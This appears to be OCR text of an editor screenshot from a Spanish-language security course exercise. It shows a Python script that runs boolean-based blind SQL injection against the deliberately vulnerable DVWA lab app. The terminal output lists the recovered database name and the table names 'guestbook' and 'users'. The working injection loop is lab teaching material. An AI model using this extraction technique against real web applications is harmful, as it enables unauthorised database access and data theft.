 55 #--------------
56 nombre_tabla=""
57 for posicion in range(1,longitud_tabla+1):
58 for caracter in range(48, 123):
59 inyeccion=f"2' and (SELECT ascii(substr(table_name,{posicion},1)) FROM information_schema.tables WHERE table_schema='dvwa' LIMIT
60 resp = requests.get(url=server+f"/dvwa/vulnerabilities/sqli_blind/?id={inyeccion}&Submit=Submit#",headers={"Cookie":cookie})
61
62 if "User ID exists in the database." in resp.text:
63 nombre_tabla+=chr(caracter)
64 break
65 print(f"El nombre de la tabla {num_tabla} es {nombre_tabla}")
66
67
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
┌──(kali㉿kali)-[~/automatizacion]
└─$ /bin/python /home/kali/automatizacion/U5A25-blind-boolean.py
La longitud de la BD es  4
El nombre de la BD es  dvwa
El numero de tablas de la BD es  2
la longitud de la tabla 0 es 9
El nombre de la tabla 0 es guestbook
la longitud de la tabla 1 es 5
El nombre de la tabla 1 es users